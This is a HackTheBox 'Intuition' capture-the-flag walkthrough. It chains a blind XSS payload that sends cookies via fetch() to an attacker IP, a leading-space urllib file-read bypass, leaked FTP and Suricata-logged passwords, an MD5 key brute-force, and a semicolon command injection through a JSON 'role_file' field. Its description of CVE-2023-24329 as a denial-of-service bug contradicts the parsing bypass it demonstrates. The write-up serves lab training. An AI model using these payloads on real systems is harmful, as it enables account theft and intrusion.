Introduction

HackTheBox Intuition begins with a series of websites focused on document compression. There’s an authentication site, a bug reporting site, and an admin dashboard. I plan to exploit a cross-site scripting vulnerability in the bug report section to gain access first as a web developer, and then again as an admin.

In the admin dashboard, I’ll identify a file read vulnerability by leveraging a bug in Python’s urllib to export files as PDFs. This will allow me to access the FTP server using credentials I uncover, leading to a private SSH key.

I’ll discover the next user’s password in the Suricata logs due to misconfiguration. For root access, I’ll exploit some custom binaries designed to interact with Ansible, using both command injection and a bug in Ansible Galaxy.

In the Beyond Root section, I’ll demonstrate the unintended root step that first led to the box compromise, utilizing VNC access through Selenium Grid and executing a clever Docker escape using a low-privileged shell on the host.

Blue Team Cyber Security & SOC Analyst Study Notes

HackTheBox Intuition Machine Synopsis

Intuition is a Hard Linux machine highlighting a CSRF (Cross-Site Request Forgery) attack during the initial foothold, along with several other intriguing attack vectors. To gain a foothold, you must first exploit a CSRF vulnerability, followed by exploiting [CVE-2023-24329](https://github.com/python/cpython/issues/102153) in the Python `urllib` module to access files on the server. This allows you to disclose the application's source code, leading to the discovery of credentials needed to access the FTP server via an LFI (Local File Inclusion) vulnerability. Once inside the box, you must perform log analysis to progress to the next user and code review combined with a small amount of scripting. To achieve root access, you need to reverse engineer and exploit a custom binary, which is then leveraged to exploit [CVE-2023-5115](https://nvd.nist.gov/vuln/detail/CVE-2023-5115), a path traversal attack in the Ansible automation platform.

Information Gathering and Scanning with Nmap

With nmap, we get the below output:

nmap -p 22,80 -sCV 10.10.11.15

Starting Nmap 7.80 ( https://nmap.org ) at 2024-05-03 10:52 EDT

Nmap scan report for 10.10.11.15

Host is up (0.097s latency).

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.7 (Ubuntu Linux; protocol 2.0)

80/tcp open http nginx 1.18.0 (Ubuntu)

|_http-server-header: nginx/1.18.0 (Ubuntu)

|_http-title: Did not follow redirect to http://comprezzor.htb/

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 10.31 seconds

Add the below to your host file:

10.10.11.15 comprezzor.htb auth.comprezzor.htb report.comprezzor.htb dashboard.comprezzor.htb

Blind XSS

Blind XSS is a sub-type of Stored XSs but In blind XSS you can’t see the payload working or if it actually stored in the database of the website.



If you navigate to report.comprezzor.htb, you will see the below report form where you can send support tickets:

The key takeaway from this page is the ticket workflow: they begin with the developers and can be escalated to the administrators.



Clicking the “Report a Bug” button redirects me to auth.comprezzor.htb if I’m not logged in. After logging in, I’m taken to a simple form where I can submit a report, which then displays another flash message above the form.

We will use the example XSS payload below

<img src="http://10.10.14.6/test.txt" onerror="fetch('http://10.10.14.6/test?cookie='+document.cookie)">

This XSS payload attempts to add an image to the page with the source pointing to my host, which will fail.

Then, there’s an onerror handler that executes JavaScript to exfiltrate the current user’s cookie to my server.

This could result in up to two requests being sent back to me. The first request would indicate HTML injection, as the image tag is processed and attempts to load. When my server returns a 404 for test.txt, it triggers the JavaScript to send the cookie.

Before long, I receive four connections at my Python web server:

10.10.11.15 - - [03/May/2024 13:55:17] "GET /test?cookie=user_data=eyJ1c2VyX2lkIjogMiwgInVzZXJuYW1lIjogImFkYW0iLCAicm9sZSI6ICJ3ZWJkZXYifXw1OGY2ZjcyNTMzOWNlM2Y2OWQ4NTUyYTEwNjk2ZGRlYmI2OGIyYjU3ZDJlNTIzYzA4YmRlODY4ZDNhNzU2ZGI4 HTTP/1.1" 404 -

Then decode the cookie:

echo "eyJ1c2VyX2lkIjogMiwgInVzZXJuYW1lIjogImFkYW0iLCAicm9sZSI6ICJ3ZWJkZXYifXw1OGY2ZjcyNTMzOWNlM2Y2OWQ4NTUyYTEwNjk2ZGRlYmI2OGIyYjU3ZDJlNTIzYzA4YmRlODY4ZDNhNzU2ZGI4" | base64 -d

{"user_id": 2, "username": "adam", "role": "webdev"}|58f6f725339ce3f69d8552a10696ddebb68b2b57d2e523c08bde868d3a756db8





Then use Firefox developer tools to update the cookie and refresh the dashboard page dashboard.comprezzor.htb:







There are five tickets on the dashboard. When I view one, it displays three buttons.

Clicking “Set High Priority” changes the value to 1, and the button then changes to “Set Low Priority.”

Tickets appear to be deleted fairly quickly once processed, but if I act fast, I can create a ticket and watch it appear on the dashboard.

Now go back to the report submission form and re-submitt the previous XSS payload, open the dashboard again and make the ticket high priority. In a bit you will recieve admin cookie:

"GET /description?cookie=user_data=eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgInJvbGUiOiAiYWRtaW4ifXwzNDgyMjMzM2Q0NDRhZTBlNDAyMmY2Y2M2NzlhYzlkMjZkMWQxZDY4MmM1OWM2MWNmYmVhMjlkNzc2ZDU4OWQ5 HTTP/1.1" 404 -

Decode with base64:

echo eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgInJvbGUiOiAiYWRtaW4ifXwzNDgyMjMzM2Q0NDRhZTBlNDAyMmY2Y2M2NzlhYzlkMjZkMWQxZDY4MmM1OWM2MWNmYmVhMjlkNzc2ZDU4OWQ5 | base64 -d

{"user_id": 1, "username": "admin", "role": "admin"}|34822333d444ae0e4022f6cc679ac9d26d1d1d682c59c61cfbea29d776d589d9



Accessing the dashboard as admin:

The main page only displays the high-priority reports, while the “Full report list” shows all open tickets.

Clicking “Create a backup” sends a GET request to /backup, followed by a flash message. It’s unclear what this action accomplishes, and there doesn’t seem to be much I can interact with at the moment.

The “Create PDF report” option leads to /create_pdf_report, which prompts for a URL. If I attempt to provide one of the comprezzor.htb domains, it responds with “Invalid URL.” The same happens with URLs like file:///etc/passwd that would attempt to read files from the filesystem.

The downloaded PDF is generated using wkhtmltopdf version 0.12.6.

exiftool report_28760.pdf

CVE-2023-24329 Python-urllib

CVE-2023-24329 is a vulnerability in Python that affects the way certain objects are handled, potentially leading to denial of service (DoS) attacks. This vulnerability can allow attackers to exploit specific functions or modules to consume excessive resources or crash the application.

Key Details:

- Type: Denial of Service (DoS)

- Impact: An attacker may cause a Python application to become unresponsive or crash.

- Affected Versions: Specific versions of Python may be impacted; it’s essential to check the official advisory for exact versions.

This is a straightforward bug where urllib.urlparse doesn’t handle URLs that start with a space correctly.

docker run -it python:3.11.3 bash

Unable to find image 'python:3.11.3' locally

3.11.3: Pulling from library/python

bd73737482dd: Pull complete

6710592d62aa: Pull complete

75256935197e: Pull complete

c1e5026c6457: Pull complete

f0016544b8b9: Pull complete

1d58eee51ff2: Pull complete

93dc7b704cd1: Pull complete

caefdefa531e: Pull complete

Digest: sha256:3a619e3c96fd4c5fc5e1998fd4dcb1f1403eb90c4c6409c70d7e80b9468df7df

Status: Downloaded newer image for python:3.11.3

To demonstrate, I’ll use a Python Docker container running a vulnerable version. I’ll open a Python shell and import urlparse. Ideally, it should verify that the scheme is allowed and that the netloc isn’t on a denylist. In this case, it seems the file scheme is blocked.

python

Python 3.11.3 (main, May 23 2023, 13:25:46) [GCC 10.2.1 20210110] on linux

Type "help", "copyright", "credits" or "license" for more information.

>>> from urllib.parse import urlparse

>>> urlparse("https://motasem-notes.net")

ParseResult(scheme='https', netloc='motasem-notes.net', path='', params='', query='', fragment='')

When I add a space before the URL, it returns completely different and irrelevant results. The same issue occurs with the file scheme. Putting this all together, I’ll submit “ file:///etc/passwd” (with a leading space) to the site.

>>> urlparse("file:///etc/passwd")

ParseResult(scheme='file', netloc='', path='/etc/passwd', params='', query='', fragment='')

>>> urlparse(" file:///etc/passwd")

ParseResult(scheme='', netloc='', path=' file:///etc/passwd', params='', query='', fragment='')



By fetching /proc/self/environ, it appears that the website is running as root and operating from /app, which suggests it might be in a Docker container, although it’s hard to confirm.



The /proc/self/cmdline reveals that it’s executing python3 /app/code/app.py. I’ll access /proc/self/cwd/code/app.py, which is a Flask application that registers routes using Blueprints, allowing for the organization of routes in different files.

At this point, I could investigate the authentication mechanism to understand the custom token, but since I’m already an admin on the site, I’m unsure what else I should pursue. I might also examine the main service to see how it compresses files and check for any potential command injection vulnerabilities.

One prominent feature is the “backup” functionality on the dashboard, which does something, but its purpose is unclear.

@dashboard_bp.route('/backup', methods=['GET'])

@admin_required

def backup():

source_directory = os.path.abspath(os.path.dirname(__file__) + '../../../')

current_datetime = datetime.now().strftime("%Y%m%d%H%M%S")

backup_filename = f'app_backup_{current_datetime}.zip'

with zipfile.ZipFile(backup_filename, 'w', zipfile.ZIP_DEFLATED) as zipf:

for root, _, files in os.walk(source_directory):

for file in files:

file_path = os.path.join(root, file)

arcname = os.path.relpath(file_path, source_directory)

zipf.write(file_path, arcname=arcname)

try:

ftp = FTP('ftp.local')

ftp.login(user='ftp_admin', passwd='u3jai8y71s2')

ftp.cwd('/')

with open(backup_filename, 'rb') as file:

ftp.storbinary(f'STOR {backup_filename}', file)

ftp.quit()

os.remove(backup_filename)

flash('Backup and upload completed successfully!', 'success')

except Exception as e:

flash(f'Error: {str(e)}', 'error')

return redirect(url_for('dashboard.dashboard'))

Ultimately, the function that handles /backup zips a file and sends it over FTP to ftp.local with credentials!

Retrieving The SSH Key

Try submitting : ftp://ftp_admin:u3jai8y71s2@ftp.local/



You will see three files:

private-8297.keywelcome_note.pdfwelcome_note.txt

You can then copy the SSH private key and there is a password in the welcome_note.txt as well.

I’ll save the key to a file, but I need the username to connect. Since the key is encrypted, I can’t read the comment directly. To change the key’s password, I’ll use a specific command.

ssh-keygen -p -f private-8297.key

This not only creates a copy of the key without a password but also reveals the comment, which usually contains the username of the key’s creator. I can also read the comment later using ssh-keygen.

ssh-keygen -l -f private-8297.key

Next we can connect:

ssh -i ~/keys/intuition-dev_acc dev_acc@comprezzor.ht

From there the user flag is easy to get.

Linux Privilege Escalation

Enumerating the network connections with netstat:

netstat -tnlp

Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name

tcp 0 0 172.21.0.1:21 0.0.0.0:* LISTEN -

tcp 0 0 127.0.0.1:21 0.0.0.0:* LISTEN -

tcp 0 0 127.0.0.1:4444 0.0.0.0:* LISTEN -

tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -

tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -

tcp 0 0 127.0.0.1:38737 0.0.0.0:* LISTEN -

tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -

tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN -

tcp6 0 0 :::22 :::* LISTEN -

I already have accessed FTP, though I’ll want to check back if I get creds for others users.

Enumerating the processes:

ps auxww

...[snip]...

root 1337 8.8 2.9 548512 115900 ? Ssl 14:48 29:12 /usr/bin/suricata -D --af-packet -c /etc/suricata/suricata.yaml --pidfile /run/suricata.pid

...[snip]...

root 1581 0.6 0.1 1525128 5096 ? Sl 14:48 2:10 /usr/bin/docker-proxy -proto tcp -host-ip 127.0.0.1 -host-port 8080 -container-ip 172.21.0.2 -container-port 80

...[snip]...

root 1619 0.0 0.0 1229560 3712 ? Sl 14:48 0:12 /usr/bin/docker-proxy -proto tcp -host-ip 127.0.0.1 -host-port 4444 -container-ip 172.21.0.4 -container-port 4444

...[snip]...

1200 1847 0.0 0.0 10104 3712 ? S 14:48 0:00 bash /opt/bin/noVNC/utils/novnc_proxy --listen 7900 --vnc localhost:5900

It can be seen that Suricata is running. There’s a Docker container at 172.21.0.2 that handles all traffic on port 80, serving as the web application server.

Another Docker container at 172.21.0.4 is receiving forwarded traffic on port 4444. A VNC-related service is also active.

The application has an unusual file system structure; typically, blueprints are used to organize routes separately from the main application, but this app seems to keep all related files within the various blueprint folders.

In the auth folder, there are files named users.db and users.sql.

dev_acc@intuition:/var/www/app/blueprints/auth$ ls

auth.py auth_utils.py __pycache__ users.db users.sql

We can connect and interact with the users.db

sqlite3 users.db

sqlite> .tables

users

sqlite> .headers on

sqlite> select * from users;

Now we see hashes:

id|username|password|role

1|admin|sha256$nypGJ02XBnkIQK71$f0e11dc8ad21242b550cc8a3c27baaf1022b6522afaadbfa92bd612513e9b606|admin

2|adam|sha256$Z7bcBO9P43gvdQWp$a67ea5f8722e69ee99258f208dc56a1d5d631f287106003595087cf42189fc43|webdev

Hash Cracking with Hashcat

$ cat hashes

admin:sha256$nypGJ02XBnkIQK71$f0e11dc8ad21242b550cc8a3c27baaf1022b6522afaadbfa92bd612513e9b606

adam:sha256$Z7bcBO9P43gvdQWp$a67ea5f8722e69ee99258f208dc56a1d5d631f287106003595087cf42189fc43

$ hashcat hashes /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt --user

hashcat (v6.2.6) starting in autodetect mode

...[snip]...

adam:”adam gray“

Keep the above credentials for later work.

Additionally, if you check the Suricata logs:

dev_acc@intuition:/var/log/suricata$ ls

eve.json eve.json.4.gz fast.log.1-2024040114.backup fast.log.7.gz stats.log.1-2024042918.backup suricata.log.1 suricata.log.6.gz

eve.json.1 eve.json.6.gz fast.log.1-2024042213.backup stats.log stats.log.4.gz suricata.log.1-2024040114.backup suricata.log.7.gz

eve.json.1-2024040114.backup eve.json.7.gz fast.log.1-2024042918.backup stats.log.1 stats.log.6.gz suricata.log.1-2024042213.backup

eve.json.1-2024042213.backup fast.log fast.log.4.gz stats.log.1-2024040114.backup stats.log.7.gz suricata.log.1-2024042918.backup

eve.json.1-2024042918.backup fast.log.1 fast.log.6.gz stats.log.1-2024042213.backup suricata.log suricata.log.4.gz

The files ending in .gz are compressed and can be read using zcat or zgrep. There’s too much data to sift through manually, but while searching for usernames, I notice “adam” appears in some HTTP logs (which aren’t particularly interesting), while “lopez” shows up in the FTP logs

dev_acc@intuition:/var/log/suricata$ zgrep -i lopez *.gz

eve.json.7.gz:{"timestamp":"2023-09-28T17:43:36.099184+0000","flow_id":1988487100549589,"in_iface":"ens33","event_type":"ftp","src_ip":"192.168.227.229","src_port":37522,"dest_ip":"192.168.227.13","dest_port":21,"proto":"TCP","tx_id":1,"community_id":"1:SLaZvboBWDjwD/SXu/SOOcdHzV8=","ftp":{"command":"USER","command_data":"lopez","completion_code":["331"],"reply":["Username ok, send password."],"reply_received":"yes"}}

eve.json.7.gz:{"timestamp":"2023-09-28T17:43:52.999165+0000","flow_id":1988487100549589,"in_iface":"ens33","event_type":"ftp","src_ip":"192.168.227.229","src_port":37522,"dest_ip":"192.168.227.13","dest_port":21,"proto":"TCP","tx_id":2,"community_id":"1:SLaZvboBWDjwD/SXu/SOOcdHzV8=","ftp":{"command":"PASS","command_data":"Lopezzz1992%123","completion_code":["530"],"reply":["Authentication failed."],"reply_received":"yes"}}

eve.json.7.gz:{"timestamp":"2023-09-28T17:44:32.133372+0000","flow_id":1218304978677234,"in_iface":"ens33","event_type":"ftp","src_ip":"192.168.227.229","src_port":45760,"dest_ip":"192.168.227.13","dest_port":21,"proto":"TCP","tx_id":1,"community_id":"1:hzLyTSoEJFiGcXoVyvk2lbJlaF0=","ftp":{"command":"USER","command_data":"lopez","completion_code":["331"],"reply":["Username ok, send password."],"reply_received":"yes"}}

eve.json.7.gz:{"timestamp":"2023-09-28T17:44:48.188361+0000","flow_id":1218304978677234,"in_iface":"ens33","event_type":"ftp","src_ip":"192.168.227.229","src_port":45760,"dest_ip":"192.168.227.13","dest_port":21,"proto":"TCP","tx_id":2,"community_id":"1:hzLyTSoEJFiGcXoVyvk2lbJlaF0=","ftp":{"command":"PASS","command_data":"Lopezz1992%123","completion_code":["230"],"reply":["Login successful."],"reply_received":"yes"}}

We can clearly see plain text password in the logs “Lopezz1992%123”

dev_acc@intuition:/var/log/suricata$ su - lopez

lopez@intuition:~$ sudo -l

[sudo] password for lopez:

Matching Defaults entries for lopez on intuition:

env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User lopez may run the following commands on intuition:

(ALL : ALL) /opt/runner2/runner2

From Lopez to Root

Few observations:

- The user “lopez” can execute /opt/runner/runner2 with root privileges and is a member of the sys-adm group.

- This provides access to both playbooks and runner2. The /opt/playbooks directory contains two files, but they aren’t particularly noteworthy.

lopez@intuition:/opt$ ls playbooks/

apt_update.yml inventory.ini

lopez@intuition:/opt$ ls playbooks/

apt_update.yml inventory.ini

- The runner2 directory has a binary of the same name, which lopez can run as root. Executing it prompts for a JSON file.

motasem@kali$ sshpass -p 'Lopezz1992%123' ssh lopez@comprezzor.htb

lopez@intuition:~$ sudo /opt/runner2/runner2

[sudo] password for lopez:

Usage: /opt/runner2/runner2 <json_file>

lopez@intuition:/tmp$ echo '{}' > test.json

lopez@intuition:/tmp$ sudo /opt/runner2/runner2 test.json

Run key missing or invalid.

We will come back to this later.

Remember the hash cracking we did above? we can now use it to log into the FTP server:

lopez@intuition:~$ ftp adam@localhost

Connected to localhost.

220 pyftpdlib 1.5.7 ready.

331 Username ok, send password.

Password:

230 Login successful.

ftp> ls

229 Entering extended passive mode (|||36671|).

125 Data connection already open. Transfer starting.

-rwxr-xr-x 1 root 1002 318 Apr 06 00:25 run-tests.sh

-rwxr-xr-x 1 root 1002 16744 Oct 19 2023 runner1

-rw-r--r-- 1 root 1002 3815 Oct 19 2023 runner1.c

226 Transfer complete.

run-tests.sh is a Bash script

runner1.c is the source for runner1:

In runner1.c, there’s a variable called AUTH_KEY_HASH, defined as 0feda17076d793c2ef2870d7427ad4ed. The check_auth function takes an auth_key, MD5 hashes it, and compares it to this hash.

The usage documentation outlines three ways to run it: list, run, and install. I’ll try these with runner2.

- listPlaybooks checks the /opt/playbooks directory.

- runPlaybook executes a specified playbook using Ansible, but it can only run playbooks by their index in /opt/playbooks. Since I can’t write there, this might be a dead end.

- installRole constructs a string in the format “%s install %s”, where the second %s is user input. This appears to be a promising target for command injection, assuming the same applies to runner2.

Runner1.c content:

// Version : 1

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

#include <dirent.h>

#include <openssl/md5.h>

#define INVENTORY_FILE "/opt/playbooks/inventory.ini"

#define PLAYBOOK_LOCATION "/opt/playbooks/"

#define ANSIBLE_PLAYBOOK_BIN "/usr/bin/ansible-playbook"

#define ANSIBLE_GALAXY_BIN "/usr/bin/ansible-galaxy"

#define AUTH_KEY_HASH "0feda17076d793c2ef2870d7427ad4ed"

int check_auth(const char* auth_key) {

unsigned char digest[MD5_DIGEST_LENGTH];

MD5((const unsigned char*)auth_key, strlen(auth_key), digest);

char md5_str[33];

for (int i = 0; i < 16; i++) {

sprintf(&md5_str[i*2], "%02x", (unsigned int)digest[i]);

}

if (strcmp(md5_str, AUTH_KEY_HASH) == 0) {

return 1;

} else {

return 0;

}

}

void listPlaybooks() {

DIR *dir = opendir(PLAYBOOK_LOCATION);

if (dir == NULL) {

perror("Failed to open the playbook directory");

return;

}

struct dirent *entry;

int playbookNumber = 1;

while ((entry = readdir(dir)) != NULL) {

if (entry->d_type == DT_REG && strstr(entry->d_name, ".yml") != NULL) {

printf("%d: %s\n", playbookNumber, entry->d_name);

playbookNumber++;

}

}

closedir(dir);

}

void runPlaybook(const char *playbookName) {

char run_command[1024];

snprintf(run_command, sizeof(run_command), "%s -i %s %s%s", ANSIBLE_PLAYBOOK_BIN, INVENTORY_FILE, PLAYBOOK_LOCATION, playbookName);

system(run_command);

}

void installRole(const char *roleURL) {

char install_command[1024];

snprintf(install_command, sizeof(install_command), "%s install %s", ANSIBLE_GALAXY_BIN, roleURL);

system(install_command);

}

int main(int argc, char *argv[]) {

if (argc < 2) {

printf("Usage: %s [list|run playbook_number|install role_url] -a <auth_key>\n", argv[0]);

return 1;

}

int auth_required = 0;

char auth_key[128];

for (int i = 2; i < argc; i++) {

if (strcmp(argv[i], "-a") == 0) {

if (i + 1 < argc) {

strncpy(auth_key, argv[i + 1], sizeof(auth_key));

auth_required = 1;

break;

} else {

printf("Error: -a option requires an auth key.\n");

return 1;

}

}

}

if (!check_auth(auth_key)) {

printf("Error: Authentication failed.\n");

return 1;

}

if (strcmp(argv[1], "list") == 0) {

listPlaybooks();

} else if (strcmp(argv[1], "run") == 0) {

int playbookNumber = atoi(argv[2]);

if (playbookNumber > 0) {

DIR *dir = opendir(PLAYBOOK_LOCATION);

if (dir == NULL) {

perror("Failed to open the playbook directory");

return 1;

}

struct dirent *entry;

int currentPlaybookNumber = 1;

char *playbookName = NULL;

while ((entry = readdir(dir)) != NULL) {

if (entry->d_type == DT_REG && strstr(entry->d_name, ".yml") != NULL) {

if (currentPlaybookNumber == playbookNumber) {

playbookName = entry->d_name;

break;

}

currentPlaybookNumber++;

}

}

closedir(dir);

if (playbookName != NULL) {

runPlaybook(playbookName);

} else {

printf("Invalid playbook number.\n");

}

} else {

printf("Invalid playbook number.\n");

}

} else if (strcmp(argv[1], "install") == 0) {

installRole(argv[2]);

} else {

printf("Usage2: %s [list|run playbook_number|install role_url] -a <auth_key>\n", argv[0]);

return 1;

}

return 0;

}

We can recover the password using a python script as shown below:

#!/usr/bin/env python3

import hashlib

import string

import itertools

z = "0feda17076d793c2ef2870d7427ad4ed"

p = "UHI75GHI"

a = string.ascii_uppercase + string.digits

for ending in itertools.product(a, repeat=4):

password = f"{p}{''.join(ending)}"

if hashlib.md5(password.encode()).hexdigest() == z:

print(f"[+] Found password: {password}")

break

else:

print("[-] Failed to find password")

Then run it

time python crackit.py

[+] Found password: UHI75GHINKOP

real 0m0.367s

user 0m0.367s

sys 0m0.000s

With this new information, we can go back to the previous step and provide the correct key in the JSON file:

lopez@intuition:/tmp$ echo '{"run": {"action": "run", "num": 1}, "auth_code": "UHI75GHINKOP"}' > test.json

lopez@intuition:/tmp$ sudo /opt/runner2/runner2 test.json

PLAY [Update and Upgrade APT Packages test] ***********************************************************************************************************************************************************************

TASK [Gathering Facts] ********************************************************************************************************************************************************************************************

The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.

ED25519 key fingerprint is SHA256:++SuiiJ+ZwG7d5q6fb9KqhQRx1gGhVOfGR24bbTuipg.

This key is not known by any other names

Are you sure you want to continue connecting (yes/no/[fingerprint])? no

fatal: [127.0.0.1]: UNREACHABLE! => {"changed": false, "msg": "Failed to connect to the host via ssh: Host key verification failed.", "unreachable": true}

PLAY RECAP ********************************************************************************************************************************************************************************************************

127.0.0.1 : ok=0 changed=0 unreachable=1 failed=0 skipped=0 rescued=0 ignored=0

Unfortunately, I can only pass a number, which corresponds to playbooks in a directory where I can’t write. The behavior might differ in runner2 compared to runner1, so I’ll need to reverse the binary to investigate further.

lopez@intuition:/tmp$ echo '{"run": {"action": "install", "role": "/etc/passwd"}, "auth_code": "UHI75GHINKOP"}' > test.json

lopez@intuition:/tmp$ sudo /opt/runner2/runner2 test.json

Role File missing or invalid for 'install' action.

lopez@intuition:/tmp$ echo '{"run": {"action": "install", "role_file": "/etc/passwd"}, "auth_code": "UHI75GHINKOP"}' > test.json

lopez@intuition:/tmp$ sudo /opt/runner2/runner2 test.json

Invalid tar archive.

lopez@intuition:/tmp$ tar -cvf test.tar test.json

test.json

lopez@intuition:/tmp$ sudo /opt/runner2/runner2 test.json

Starting galaxy role install process

[WARNING]: - /tmp/test.tar was NOT installed successfully: this role does not appear to have a meta/main.yml file.

ERROR! - you can use --ignore-errors to skip failed roles and finish processing the list.

Command Injection in the install command

In runner1, the filename was used to construct a string that was executed, so adding a semicolon in the filename could lead to command injection.

lopez@intuition:/tmp$ echo '{"run": {"action": "install", "role_file": "/tmp/test.tar;id"}, "auth_code": "UHI75GHINKOP"}' > test.json

lopez@intuition:/tmp$ sudo /opt/runner2/runner2 test.json

Invalid tar archive.

Now, it indicates that it’s not a valid archive. This validation wasn’t present in runner1, but I suspect it’s checking the full filename against the file system.

